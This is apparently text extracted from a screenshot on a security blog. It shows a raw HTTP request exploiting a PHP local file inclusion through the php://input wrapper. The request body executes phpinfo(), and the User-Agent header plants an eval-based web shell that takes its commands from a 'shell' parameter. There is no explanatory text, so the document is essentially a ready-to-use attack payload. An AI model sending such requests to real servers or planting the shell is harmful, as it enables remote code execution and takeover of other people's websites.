 1 POST /index.php?file=php://input HTTP/1.1
2 Host:
3 User-Agent: <?php @eval($_GET['shell']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 19
14
15 <?php phpinfo(); ?>
initsec blog.gm7.org